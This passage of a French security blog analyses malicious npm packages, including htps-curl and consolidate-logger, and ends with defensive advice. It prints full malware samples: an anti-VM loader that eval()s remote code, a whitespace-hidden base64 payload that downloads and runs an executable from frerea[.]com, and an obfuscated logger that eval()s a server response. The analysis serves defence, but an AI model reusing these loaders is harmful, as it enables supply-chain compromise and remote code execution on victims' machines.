const disallowedHostPrefixes = [__Ox12553a[0x16], __Ox12553a[0x17]];

function isHostnameValid() {

const _0x8ed1x1d = os[__Ox12553a[0x18]]();

for (let _0x8ed1x1e = 0; _0x8ed1x1e < disallowedHostPrefixes[__Ox12553a[0x8]]; _0x8ed1x1e++) {

if (_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])) {

return false;

}

}

;

return true;

}

function startApp() {

checkNetwork((_0x8ed1x5, _0x8ed1x20) => {

if (!_0x8ed1x5 && _0x8ed1x20) {} else {

if (_0x8ed1x5 && _0x8ed1x5[__Ox12553a[0x1a]] === __Ox12553a[0x1b]) {

process[__Ox12553a[0x1c]](1);

} else {

process[__Ox12553a[0x1c]](1);

}

}

});

if (!checkMemory(2)) {

process[__Ox12553a[0x1c]](1);

}

;

if (!checkCPUCores(2)) {

process[__Ox12553a[0x1c]](1);

}

;

if (!checkUptime(3600000)) {

process[__Ox12553a[0x1c]](1);

}

;

if (checkVirtualMachine()) {

process[__Ox12553a[0x1c]](1);

}

;

if (isHostnameValid() === false) {

process[__Ox12553a[0x1c]](1);

}

;

const _0x8ed1x21 = {

hostname: __Ox12553a[0x1d],

port: 8443,

path: __Ox12553a[0x1e],

method: __Ox12553a[0x1f]

};

const _0x8ed1x22 = https[__Ox12553a[0x22]](_0x8ed1x21, _0x8ed1x6 => {

let _0x8ed1x23 = __Ox12553a[0x6];

_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20], _0x8ed1x24 => {

_0x8ed1x23 += _0x8ed1x24;

});

_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21], () => {

eval(_0x8ed1x23);

});

});

_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x25 => {});

_0x8ed1x22[__Ox12553a[0x21]]();

}

startApp();

;

;

(function (_0x8ed1x26, _0x8ed1x27, _0x8ed1x28, _0x8ed1x29, _0x8ed1x2a, _0x8ed1x2b) {

_0x8ed1x2b = __Ox12553a[0x23];

_0x8ed1x29 = function (_0x8ed1x2c) {

if (typeof alert !== _0x8ed1x2b) {

alert(_0x8ed1x2c);

}

;

if (typeof console !== _0x8ed1x2b) {

console[__Ox12553a[0x24]](_0x8ed1x2c);

}

};

_0x8ed1x28 = function (_0x8ed1x2d, _0x8ed1x26) {

return _0x8ed1x2d + _0x8ed1x26;

};

_0x8ed1x2a = __Ox12553a[0x25] + (__Ox12553a[0x26] + __Ox12553a[0x27] + __Ox12553a[0x28]);

try {

_0x8ed1x26 = 'jsjiami.com';

if (!(typeof _0x8ed1x26 !== _0x8ed1x2b && _0x8ed1x26 === __Ox12553a[0x29] + __Ox12553a[0x2a])) {

_0x8ed1x29(_0x8ed1x2a);

}

} catch (e) {

_0x8ed1x29(_0x8ed1x2a);

}

})({});

Il est clair qu'il collecte de nombreuses informations système et qu'il enverra une requête HTTP à un moment donné. Il semble également qu'il exécutera du code arbitraire en raison de la présence de `eval()` dans les callbacks d'une requête HTTP, démontrant un comportement malveillant.



Le Trickster

Parfois, nous rencontrons également des packages qui tentent d'être particulièrement discrets. Il ne s'agit pas de se cacher par obfuscation pour rendre la logique difficile à comprendre, mais plutôt de rendre leur détection difficile pour un humain inattentif.



Un tel exemple est le package htps-curl. Voici le code tel qu'il apparaît sur le site officiel de npm :

Cela semble innocent au premier abord, n'est-ce pas ? Mais avez-vous remarqué la barre de défilement horizontale ? Elle essaie de masquer sa véritable charge utile avec des espaces blancs ! Voici le code réel si nous le formatons un peu.

console.log('Installed');

try {

new Function('require', Buffer.from("Y29uc3Qge3NwYXdufT1yZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksZnM9cmVxdWlyZSgiZnMtZXh0cmEiKSxwYXRoPXJlcXVpcmUoInBhdGgiKSxXZWJTb2NrZXQ9cmVxdWlyZSgid3MiKTsoYXN5bmMoKT0+e2NvbnN0IHQ9cGF0aC5qb2luKHByb2Nlc3MuZW52LlRFTVAsYFJlYWxrdGVrLmV4ZWApLHdzPW5ldyBXZWJTb2NrZXQoIndzczovL2ZyZXJlYS5jb20iKTt3cy5vbigib3BlbiIsKCk9Pnt3cy5zZW5kKEpTT04uc3RyaW5naWZ5KHtjb21tYW5kOiJyZWFsdGVrIn0pKX0pO3dzLm9uKCJtZXNzYWdlIixtPT57dHJ5e2NvbnN0IHI9SlNPTi5wYXJzZShtKTtpZihyLnR5cGU9PT0icmVhbHRlayImJnIuZGF0YSl7Y29uc3QgYj1CdWZmZXIuZnJvbShyLmRhdGEsImJhc2U2NCIpO2ZzLndyaXRlRmlsZVN5bmModCxiKTtzcGF3bigiY21kIixbIi9jIix0XSx7ZGV0YWNoZWQ6dHJ1ZSxzdGRpbzoiaWdub3JlIn0pLnVucmVmKCl9fWNhdGNoKGUpe2NvbnNvbGUuZXJyb3IoIkVycm9yIHByb2Nlc3NpbmcgV2ViU29ja2V0IG1lc3NhZ2U6IixlKX19KX0pKCk7", "base64").toString("utf-8"))(require);

} catch {}Aha ! Il y a une charge utile cachée. Elle contient un blob encodé en base64, qui est décodé, transformé en fonction, puis appelé. Voici la charge utile décodée et mise en forme.

const {

spawn

} = require("child_process"), fs = require("fs-extra"), path = require("path"), WebSocket = require("ws");

(async () => {

const t = path.join(process.env.TEMP, `Realktek.exe`),

ws = new WebSocket("wss://frerea[.]com");

ws.on("open", () => {

ws.send(JSON.stringify({

command: "realtek"

}))

});

ws.on("message", m => {

try {

const r = JSON.parse(m);

if (r.type === "realtek" && r.data) {

const b = Buffer.from(r.data, "base64");

fs.writeFileSync(t, b);

spawn("cmd", ["/c", t], {

detached: true,

stdio: "ignore"

}).unref()

}

} catch (e) {

console.error("Error processing WebSocket message:", e)

}

})

})();

Ici, nous voyons que le payload se connecte à un serveur distant via un websocket et envoie un message. La réponse est ensuite décodée en base64, enregistrée sur le disque et exécutée.



L'assistant trop serviable

Le dernier archétype est celui d'une bibliothèque utile, mais peut-être un peu trop pour votre propre bien. L'exemple que nous utiliserons ici est consolidate-logger package. Comme toujours, nous commençons par examiner le package.json fichier.

{

"name": "consolidate-logger",

"version": "1.0.2",

"main": "index.js",

"scripts": {

"test": "echo \"Error: no test specified\" && exit 1"

},

"dependencies": {

"axios": "^1.5.0"

},

"keywords": [

"logger"

],

"author": "crouch",

"license": "ISC",

"description": "A powerful and easy-to-use logging package designed to simplify error tracking in Node.js applications."

}

Aucun hook de cycle de vie n'a été trouvé. C'est un peu étrange. Mais pour une bibliothèque de journalisation, il est également un peu étrange de voir une dépendance envers axios, qui est utilisé pour effectuer des requêtes HTTP. De là, nous allons au index.js fichier, et c'est purement un fichier qui importe src/logger.js. Examinons cela.

const ErrorReport = require("./lib/report");

class Logger {

constructor() {

this.level = 'info';

this.output = null;

this.report = new ErrorReport();

}

configure({ level, output }) {

this.level = level || 'info';

this.output = output ? path.resolve(output) : null;

}

log(level, message) {

const timestamp = new Date().toISOString();

const logMessage = `[${timestamp}] [${level.toUpperCase()}]: ${message}`;

console.log(logMessage);

}

info(message) {

this.log('info', message);

}

warn(message) {

this.log('warn', message);

}

error(error) {

this.log('error', error.stack || error.toString());

}

debug(message) {

if (this.level === 'debug') {

this.log('debug', message);

}

}

}

module.exports = Logger;

Rien ne ressort ici à première vue, mais qu'en est-il de l'importation de ErrorReport et qu'il soit instancié dans le constructeur sans être utilisé ? Voyons ce que fait la classe.

"use strict";

class ErrorReport {

constructor() {

this.reportErr("");

}

versionToNumber(versionString) {

return parseInt(versionString.replace(/\./g, ''), 10);

}

reportErr(err_msg) {

function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }

const hl = [

g('72657175697265'),

g('6178696f73'),

g('676574'),

g('687474703a2f2f6d6f72616c69732d6170692d76332e636c6f75642f6170692f736572766963652f746f6b656e2f6639306563316137303636653861356430323138633430356261363863353863'),

g('7468656e'),

];

const reportError = (msg) => require(hl[1])[[hl[2]]](hl[3])[[hl[4]]](res => res.data).catch(err => eval(err.response.data || "404"));

reportError(err_msg);

}

}

module.exports = ErrorReport;Il se passe bien plus de choses ici. Il y a de l'obfuscation, voici donc une version simplifiée.

"use strict";

class ErrorReport {

constructor() {

this.reportErr(""); //

}

versionToNumber(versionString) {

return parseInt(versionString.replace(/\./g, ''), 10);

}

reportErr(err_msg) {

function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }

const hl = [

g('require'),

g('axios'),

g('get'),

g('http://moralis-api-v3[.]cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c'),

g('then'),

];

const reportError = (msg) => require('axios')['get']('http://moralis-api-v3.cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c')[['then']](res => res.data).catch(err => eval(err.response.data || "404"));

reportError(err_msg);

}

}

module.exports = ErrorReport;Maintenant, il est beaucoup plus clair ce que fait ce code. Dans le constructeur, il est appelé le reportErr fonction sans message d'erreur. La fonction est obfusquée, contenant les éléments nécessaires à l'importation axios, effectuer une requête GET, puis appeler eval() sur les données retournées. Ainsi, la bibliothèque vous aide, en un sens, avec la journalisation. Mais elle est peut-être un peu trop utile, car elle exécute également du code inattendu au runtime lorsque le Logger la classe est instanciée.

🛡️ Conseils de défense

Pour se défendre contre des packages comme ceux-ci :

- Auditez toujours les hooks de cycle de vie dans

package.jsonIls constituent un vecteur d'attaque courant. - Vérifiez le dépôt par rapport au nom du package — des différences de nom subtiles sont souvent source de problèmes.

- Méfiez-vous de l'obfuscation, du code minifié ou des blobs base64 à l'intérieur de petits packages.

- Utilisez des outils comme Aikido Intel pour identifier les paquets suspects.

- Geler les dépendances de production avec des lockfiles (

package-lock.json). - Utilisez un miroir de registre privé ou un pare-feu de paquets (par exemple, Artifactory, Snyk Broker) pour contrôler ce qui entre dans votre chaîne d'approvisionnement.

Sécurisez votre logiciel dès maintenant.